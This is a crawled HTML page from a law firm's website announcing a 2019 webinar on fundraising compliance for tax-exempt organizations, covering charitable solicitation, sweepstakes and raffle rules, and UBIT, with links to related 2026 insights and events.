

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2019/08/compliance-challenges-with-fundraising-for-tax
body_size: 7205
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Compliance Challenges with Fundraising for Tax-Exempt Organizations | Insights | Venable LLP</title>
<meta name="title" content="Compliance Challenges with Fundraising for Tax-Exempt Organizations | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2019/08/compliance-challenges-with-fundraising-for-tax" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Compliance Challenges with Fundraising for Tax-Exempt Organizations | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Compliance Challenges with Fundraising for Tax-Exempt Organizations | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2019/08/compliance-challenges-with-fundraising-for-tax" />

<meta class="swiftype" name="title" data-type="string" content="Compliance Challenges with Fundraising for Tax-Exempt Organizations | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2019/08/compliance-challenges-with-fundraising-for-tax" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2019/08/compliance-challenges-with-fundraising-for-tax#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Compliance Challenges with ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2019%2F08%2Fcompliance-challenges-with-fundraising-for-tax" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2019%2F08%2Fcompliance-challenges-with-fundraising-for-tax" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2019%2F08%2Fcompliance-challenges-with-fundraising-for-tax" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Compliance Challenges with Fundraising for Tax-Exempt Organizations | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2019/08/compliance-challenges-with-fundraising-for-tax" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">August 28, 2019 - 1:00 PM - 2:50 PM ET</p>


                                <p class="simple-hero__label simple-hero__row-item">Strafford</p>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">Compliance Challenges with Fundraising for Tax-Exempt Organizations</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2019%2F08%2Fcompliance-challenges-with-fundraising-for-tax" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2019%2F08%2Fcompliance-challenges-with-fundraising-for-tax" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2019%2F08%2Fcompliance-challenges-with-fundraising-for-tax" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Compliance Challenges with Fundraising for Tax-Exempt Organizations | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2019/08/compliance-challenges-with-fundraising-for-tax" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Webinar</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    Venable attorneys <a href="/professionals/s/melissa-landau-steinman">Melissa Steinman</a>&nbsp;and <a href="/professionals/v/cristina-i-vessels">Cristina Vessels</a>&nbsp;will present the webinar, "Compliance Challenges with Fundraising for Tax-Exempt Organizations: State Charitable Solicitation Issues, Commercial Coventures, Sweepstakes and Raffle Compliance, and Related UBIT Issues," hosted by Strafford on August 28. This webinar will take a fresh look at compliance and reporting issues related to contributions received by tax-exempt organizations (TEOs). The panel will explain the caveats and responsibilities of modern nonprofit fundraising, including federal and state compliance issues associated with charitable sales promotions, raffles, and other prize promotions, and avoiding or minimizing UBIT in connection with these campaigns.&nbsp;
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/advertising-and-marketing">Advertising and Marketing</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/nonprofit-organizations">Nonprofit Organizations</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/ftc-wins-eleventh-circuit-ruling-over-hidden-fees-and-deceptive-marketing.html" data-content="FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing">FTC Wins Eleventh Circuit Ruling Over Hidden Fees and Deceptive Marketing</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2026/01/fcc-delays-revoke-all-consent-rule-for-robocalls-and-text-messages-until-2027.html" data-content="FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027">FCC Delays Revoke All Consent Rule for Robocalls and Text Messages Until 2027</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 14, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Advertising Law News and Analysis</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2026/01/08-advertising-law-news-and-analysis" data-content="Advertising Law News and Analysis">Advertising Law News and Analysis</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 08, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/staying-ahead-of-inform-updates" data-content="Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5245/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable's 12th Advertising Law Symposium</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/03/venables-12th-advertising-law-symposium" data-content="Venable&#39;s 12th Advertising Law Symposium">Venable's 12th Advertising Law Symposium</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 11 - 12, 2026</span>

                                            <span class="related-content__location">Washington, DC</span>

                                            <span class="related-content__location">
                                                 - Venable LLP
                                            </span>
                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5214/landing-pages/rsvp-blank.asp" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
